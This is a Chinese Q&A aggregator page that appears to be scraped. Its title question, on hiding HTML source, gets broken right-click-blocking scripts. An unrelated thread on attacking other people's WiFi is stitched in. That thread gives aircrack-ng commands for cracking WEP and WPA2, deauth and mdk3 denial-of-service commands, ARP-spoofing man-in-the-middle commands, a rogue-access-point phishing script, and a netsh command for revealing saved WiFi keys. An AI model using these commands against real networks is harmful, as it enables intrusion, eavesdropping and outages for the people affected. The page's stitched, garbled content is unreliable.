Html怎么加密,不让人家看到我们的源代码?

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Html怎么加密,不让人家看到我们的源代码?相关的知识,希望对你有一定的参考价值。

(急)公司需要html加密的方法。而且是破解不了的。这个有什么方法可以做到,如果有软件的话介绍一下是什么样的软件。

是用xhtml不是在浏览器上用的。是用在ipad上面看的。这个是没有办法看源文件的。就是下载下来的时候需要加密。我看英国王子那个就是加密了。没办法看到源码。



1、首先在电脑中打开浏览器,在浏览器中打开一张网页,点击浏览器上的查看。

2、选项下拉菜单中,选择后面位置的查看源代码。

3、然后可以看到该网页中的源代码,如下图所示。

4、其中的源代码也可以点击访问。

5、点击访问的源代码的显示的如下图。

document.onmousedown=click

function click()

if(event.button==2)alert('对不起,您无权查看源代码);

if(event.button==3)alert('对不起,您无权查看源代码');

</script>

在代码里面加上上面这段脚本,也可以不弹出来alert

不好意思,没仔细看lz的问题,抱歉!!!!!!!!!!!!!!! 参考技术B 考虑一下浏览器吧。。。如果被加密了的话,浏览器怎么解析你的html呢?

所以这个事情是办不到的 参考技术C 弱弱的问一下,你们公司的门是不是很窄?追问

我这只是搞创作的。

参考技术D <html><script>

function clear()

sou=document.body.firstChild.date;

document.open();

document.close();

document.title='网页标题 -- 看不到源码'

document.body.innerHTML=sou ////看不到源码

</script>

<body>

网页内容

</body></html>

不知道这个能不能用再你的 ipad 上面去!~~~ 试试吧~~~

怎么攻击别人wifi?

1.保密性我们攻击WIFI的第一个思路就是从保密性出发,我们希望从无线系统中获取用户的明文数据。首先,我们知道WIFI的的认证加密主要有以下四种方式:OPEN(无加密)、WEP(RC4)、WPA(TKIP)、WPA2(CCMP)。

OPEN的WIFI没有采取认证加密措施,任意用户均可链接WIFI,用户数据在BSS(基本服务集)中明文传输,恶意用户没有任何门槛就可连接,然后通过中间人攻击即可获取用户的数据(SSL、SSH等需要其他工具)。如下图所示:

WEP、WPA、WPA2认证加密模式的WIFI需要破解获取密码,然后通过中间人或直接嗅探的方式获取用户明文数据。步骤就不详述了,WEP抓取IVS包,WPA/WPA2抓取handshake包。

WEP大概如下:

airodump-ng --ivs -w /workspace/sniff/airmon --bssid AP的MAC -c AP的chanle wlan1mon #捕获ivs数据包

aireplay-ng -3 -b 目标AP的MAC -h 某一个连接该AP的station的MAC wlan1mon #发送ARP包获取加速获取ivs

aircrack-ng /workspace/sniff/airmon02.ivs

WPA/WPA2大概如下:

airodump-ng -w /workspace/sniff/airmon-wpa2 --bssid 目标AP的MAC -c AP所在chanle wlan1mon #嗅探无线数据,抓取handshake包

aireplay-ng -0 5 -a 目标AP的MAC -c 某一连接AP的station的MAC wlan1mon #发送deauth包,更快的获取handshake

aircrack-ng -w 你的字典文件 /workspace/sniff/airmon-wpa2.cap #破解wpa2密码

密码破解成功后即可连接AP,通过中间人的方式获取用户明文数据,或者直接用wireshark抓取加密包,然后通过airdecap-ng工具解密,然后用wireshark读取已经解密的数据包。

破解WPA、WPA2不一定成功,取决于你字典是否强大,此时我们可以想办法诱骗用户主动输入WIFI密码,比如我们创建一个和目标AP具有同样ESSID的软AP,用户可以连接上,单在浏览网页时会弹出一个虚假的认证页面,告诉用户必须输入WIFI的密码,用户只要输入密码我们即可获取。可以利用fluxion、wifiphisher等工具实现。

wifiphisher将用户输入的密码当做WIFI的密码,但此密码并没有去验证,如果用户输入错误,也会提示出该密码。

而fluxion会将用户输入的密码与handshake校验,成功方认为获取到密码。

2.可用性

通过使目标用户无法使用WIFI来破坏无线系统的可用性,通常通过DOS攻击来实现,比如发送大量的deauth包来迫使用户station与AP解除认证、连接。

aireplay -0 100 -a 目标AP的MAC -c攻击的station的MAC wlan1mon #发送大量的deauth包,迫使目标station无法连接AP

mdk3 wlan1mon a -a 攻击AP的MAC #mdk3可以伪造大量的station与AP连接,从而耗尽AP的资源造成DOS攻击

3.真实性

(1)恶意用户进入无线系统后,可通过中间人攻击获取或修改用户数据。

ARP欺骗或DNS欺骗,ettercap工具非常方便。下面采用mitmf工具通过ARP欺骗将目标浏览网页中的所有图片上下颠倒。

mitmf -i wlan0 --spoof --arp --gateway 192.168.2.1 --target 192.168.2.1 --upsidedownternet

通过driftnet工具抓取目标浏览网页时的图片

driftnet -i wlan0

当然还可以利用中间人攻击做很多事情,比如获取cookie,嵌入js,结合beef进一步攻击等等。。。

(2)伪造AP进行钓鱼攻击

airbase -ng -e airmon wlan1mon #创建钓鱼热点

然后通过下面的脚本开启dhcp服务器(必须先安装isc-dhcp-server),开启路由,开启系统转发,开启防火墙nat等。

1 #!/bin/bash 2 3 echo '配置钓鱼热点...' 4 5 service isc-dhcp-server stop 6 rm /var/lib/dhcp/dhcpd.leases 7 touch /var/lib/dhcp/dhcpd.leases 8 9 ifconfig at0 up10 ifconfig at0 10.0.0.1 netmask 255.255.255.011 route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.112 sysctl net.ipv4.ip_forward=113 14 dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at015 echo '等待启动dhcp服务器...'16 sleep 517 service isc-dhcp-server start18 19 iptables -F20 iptables -t nat -F21 22 #iptables -P FORWARD ACCEPT23 iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE

此时用户可以不用密码即可连接airmon热点,并可以上网,但此时可以通过嗅探at0网卡获取用户数据。

4.完整性

篡改用户数据,在WIFI攻击这块貌似用处不大。

5.不可抵赖性 参考技术A 用cmd输入:netsh wlan show profile

之后会有几个wife名称

选你想要“攻击的”在输入:netsh wlan show profile name="想攻击的名称" key=clear

安全设置的关键内容就是密码

(此方法只用于连过“你想攻击”的wife)

在别人家不好意思连wife的时候可以用

(不客气) 参考技术B 把他的猫砸了! 参考技术C 首先~~你得破解别人的WIFI无线的密码,其次,进入路由管理界面,你还得破解别人路由的管理密码~~最后,就算这些密码你都有了。。。。。别人一个路由恢复~你还是啥都没了。。。你说,你攻击个WIFI干啥呢? 参考技术D PC上用CMD来攻击,只说这东西只有黑客会,平常人就别想了吧。

以上是关于Html怎么加密,不让人家看到我们的源代码?的主要内容,如果未能解决你的问题,请参考以下文章